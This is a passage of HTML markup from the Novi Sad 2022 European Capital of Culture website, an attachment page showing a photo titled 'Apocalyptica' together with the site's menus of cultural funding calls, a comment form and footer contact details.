		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/en/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link" tabindex="-1">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/en/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/en/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/en/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/en/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link" tabindex="-1">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/en/partneri-i-sponzori-2/" class="elementor-sub-item menu-link" tabindex="-1">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-27009 attachment type-attachment status-inherit hentry ast-article-single" id="post-27009" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header">

			
			<h1 class="entry-title" itemprop="headline">Apocalyptica</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/#respond" data-no-translation="" data-trp-gettext="">Leave a Comment</a>			</span>

			 / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Jasmina"
				href="https://novisad2022.rs/en/author/jasmina/" rel="author"
				class="url fn n" itemprop="url" data-no-translation-title=""				>
				<span
				class="author-name" itemprop="name"				>
				Jasmina			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> 25 August 2022 </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p class="attachment"><a href='https://novisad2022.rs/wp-content/uploads/2022/08/Apocalyptica-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://novisad2022.rs/wp-content/uploads/2022/08/Apocalyptica-2-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2022/08/Apocalyptica-2-300x200.jpg 300w, https://novisad2022.rs/wp-content/uploads/2022/08/Apocalyptica-2-1024x683.jpg 1024w, https://novisad2022.rs/wp-content/uploads/2022/08/Apocalyptica-2-768x512.jpg 768w, https://novisad2022.rs/wp-content/uploads/2022/08/Apocalyptica-2-1536x1024.jpg 1536w, https://novisad2022.rs/wp-content/uploads/2022/08/Apocalyptica-2-2048x1366.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts" data-no-translation-aria-label="">
				<div class="nav-links"><div class="nav-previous"><a title="Novi Sad’s Kaleidoscope of Culture Opening Marked by the Largest Artistic Gathering" href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Media</a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/#respond" style="display:none;" data-no-translation="" data-trp-gettext="">Cancel reply</a></small></h3><form action="https://novisad2022.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" data-trp-original-action="https://novisad2022.rs/wp-comments-post.php"><p class="comment-notes"><span id="email-notes" data-no-translation="" data-trp-gettext="">Your email address will not be published.</span> <span class="required-field-message" data-no-translation="" data-trp-gettext="">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" data-no-translation-placeholder="" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Email*" 
				size="30" aria-required='true' autocomplete="email" data-no-translation-placeholder="" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text" data-no-translation="" data-trp-gettext="">Website</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Website" 
				size="30" autocomplete="url" data-no-translation-placeholder="" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent" data-no-translation="" data-trp-gettext="">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" data-no-translation-value="" /> <input type='hidden' name='comment_post_ID' value='27009' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="trp-form-language" value="en"/></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="30950" class="elementor elementor-30950 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b23b49c elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b23b49c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef176da" data-id="ef176da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14db59f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14db59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c8afd4c" data-id="c8afd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f092b elementor-widget elementor-widget-image" data-id="c4f092b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visitns.rs/" target="_blank">
							<img width="227" height="30" src="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png" class="attachment-large size-large wp-image-30954" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png 227w, https://novisad2022.rs/wp-content/uploads/2023/06/distrikt-18x2.png 18w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30af2f9" data-id="30af2f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c356e95 elementor-widget elementor-widget-image" data-id="c356e95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaleidoskopkulture.com/sr/" target="_blank">
							<img width="1016" height="220" src="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png 1016w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-300x65.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-768x166.png 768w" sizes="(max-width: 1016px) 100vw, 1016px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed1cf6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed1cf6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47ab77b" data-id="47ab77b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7fa262 elementor-absolute elementor-widget elementor-widget-shortcode" data-id="c7fa262" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

<aside id="custom_html-22" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget" data-no-translation="" data-trp-gettext="">						<div class="elementor-element elementor-element-2cbd182 elementor-widget elementor-widget-image" data-id="2cbd182" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQyNCIsInRvZ2dsZSI6ZmFsc2V9">
							<img src="https://novisad2022.rs/wp-content/uploads/2023/08/newsletter-eng.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://novisad2022.rs/wp-content/uploads/2023/08/newsletter-eng.png">								</a>
														</div>
						</div>
				</div>
						</div></aside></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e57593 elementor-widget elementor-widget-spacer" data-id="4e57593" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81b251c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81b251c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eef9810" data-id="eef9810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f024d8b elementor-widget elementor-widget-image" data-id="f024d8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-15959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1748f34" data-id="1748f34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc0461d elementor-widget elementor-widget-shortcode" data-id="cc0461d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63e98c7 elementor-widget elementor-widget-shortcode" data-id="63e98c7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a7ae30 elementor-widget elementor-widget-shortcode" data-id="9a7ae30" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="text-15" class="widget widget_text amr_widget">			<div class="textwidget"><p data-no-translation="" data-trp-gettext="">Foundation &#8222;Novi Sad &#8211; European Capital of Culture&#8220;<br />
PC Apolo, Trg slobode 3, Postanski fah 153<br />
21101 Novi Sad<br />
<a href="mailto:info@ns2022.rs">info@ns2022.rs</a><br />
Press Contact:<br />
<a href="mailto:press@ns2022.rs">press@ns2022.rs</a></p>
</div>
		</aside></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-426983e" data-id="426983e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8513017 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8513017" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-693d4bc" data-id="693d4bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9da939 elementor-widget elementor-widget-image" data-id="f9da939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://docekns.rs/" target="_blank">
							<img width="136" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png" class="attachment-large size-large wp-image-30957" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png 136w, https://novisad2022.rs/wp-content/uploads/2023/06/docek-18x6.png 18w" sizes="(max-width: 136px) 100vw, 136px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-703a2a6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="703a2a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ca247e9" data-id="ca247e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08271d5 elementor-widget elementor-widget-image" data-id="08271d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="65" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png" class="attachment-large size-large wp-image-30959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png 65w, https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode-18x12.png 18w" sizes="(max-width: 65px) 100vw, 65px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68e9ccc" data-id="68e9ccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ce61f7 elementor-widget elementor-widget-image" data-id="9ce61f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaunas2022.eu/" target="_blank">
							<img width="124" height="40" src="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png" class="attachment-large size-large wp-image-30960" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png 124w, https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022-18x6.png 18w" sizes="(max-width: 124px) 100vw, 124px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d3ebf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d3ebf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ee7f76" data-id="1ee7f76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99906ce elementor-widget elementor-widget-image" data-id="99906ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.interregeurope.eu/ecoc-echo#a-few-numbers" target="_blank">
							<img width="188" height="58" src="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg" class="attachment-full size-full wp-image-35270" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg 188w, https://novisad2022.rs/wp-content/uploads/2023/06/ecoc-18x6.jpg 18w" sizes="(max-width: 188px) 100vw, 188px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ebd6f8" data-id="6ebd6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f91207b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f91207b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c356d14" data-id="c356d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3aba88 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a3aba88" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-632020e" href="https://www.facebook.com/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-616be54" href="https://www.instagram.com/novisad_2022/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5de24eb" href="https://www.youtube.com/c/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2d9e856 elementor-widget elementor-widget-shortcode" data-id="2d9e856" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

<aside id="nav_menu-4" class="widget widget_nav_menu amr_widget"><nav class="menu-footer-menu-eng-novi-container" aria-label="Menu" data-no-translation-aria-label=""><ul id="menu-footer-menu-eng-novi" class="menu"><li id="menu-item-31259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31259"><a href="https://novisad2022.rs/en/what-is-ecoc/" class="menu-link">What is ECOC</a></li>
<li id="menu-item-31260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31260"><a href="https://novisad2022.rs/en/programme-concept/" class="menu-link">Programme concept</a></li>
<li id="menu-item-31261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31261"><a href="https://novisad2022.rs/en/monitoring-process/" class="menu-link">Monitoring process</a></li>
<li id="menu-item-34036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34036"><a href="https://novisad2022.rs/en/novi-sad-2022-european-capital-of-culture-evaluation-report/" class="menu-link">Evaluation report 2022</a></li>
<li id="menu-item-31262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31262"><a href="https://novisad2022.rs/en/documents/" class="menu-link">Documents</a></li>
<li id="menu-item-31263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31263"><a href="https://novisad2022.rs/en/partners-and-sponsors/" class="menu-link">Partners and sponsors</a></li>
<li id="menu-item-31264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31264"><a href="https://novisad2022.rs/en/contact-2/" class="menu-link">Contact</a></li>
</ul></nav></aside></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2337104 elementor-hidden-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2337104" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2af748" data-id="e2af748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18c65fb elementor-widget elementor-widget-shortcode" data-id="18c65fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="text-9" class="widget widget_text amr_widget">			<div class="textwidget"><p data-no-translation="" data-trp-gettext=""><span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/en/privacy-policy/">Privacy Policy</a> | <a style="color: #000000;" href="https://novisad2022.rs/en/terms-of-use/">Terms Of Use </a></span>| <span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/en/cookie-policy/">Cookie Policy</a></span></p>
</div>
		</aside>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-742736b elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742736b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f1e10b" data-id="1f1e10b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38411ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38411ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-469960c" data-id="469960c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c539db7 elementor-widget elementor-widget-image" data-id="c539db7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visitdistrikt.rs/">
							<img width="227" height="30" src="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png" class="attachment-large size-large wp-image-30954" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png 227w, https://novisad2022.rs/wp-content/uploads/2023/06/distrikt-18x2.png 18w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ca7b37" data-id="3ca7b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3569839 elementor-widget elementor-widget-image" data-id="3569839" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaleidoskopkulture.com/sr/" target="_blank">
							<img width="1016" height="220" src="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png 1016w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-300x65.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-768x166.png 768w" sizes="(max-width: 1016px) 100vw, 1016px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25f5bd0" data-id="25f5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-385a265 elementor-widget elementor-widget-image" data-id="385a265" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://docekns.rs/sr/pocetna-strana/">
							<img width="136" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png" class="attachment-large size-large wp-image-30957" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png 136w, https://novisad2022.rs/wp-content/uploads/2023/06/docek-18x6.png 18w" sizes="(max-width: 136px) 100vw, 136px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-669b7a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="669b7a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7505524" data-id="7505524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cca541 elementor-absolute elementor-widget elementor-widget-shortcode" data-id="5cca541" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ac4127 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2ac4127" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-632020e" href="https://www.facebook.com/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-616be54" href="https://www.instagram.com/novisad_2022/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5de24eb" href="https://www.youtube.com/c/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78bf840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78bf840" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9e59a3" data-id="b9e59a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5200a53 elementor-widget elementor-widget-shortcode" data-id="5200a53" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

<aside id="nav_menu-4" class="widget widget_nav_menu amr_widget"><nav class="menu-footer-menu-eng-novi-container" aria-label="Menu" data-no-translation-aria-label=""><ul id="menu-footer-menu-eng-novi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31259"><a href="https://novisad2022.rs/en/what-is-ecoc/" class="menu-link">What is ECOC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31260"><a href="https://novisad2022.rs/en/programme-concept/" class="menu-link">Programme concept</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31261"><a href="https://novisad2022.rs/en/monitoring-process/" class="menu-link">Monitoring process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34036"><a href="https://novisad2022.rs/en/novi-sad-2022-european-capital-of-culture-evaluation-report/" class="menu-link">Evaluation report 2022</a></li>
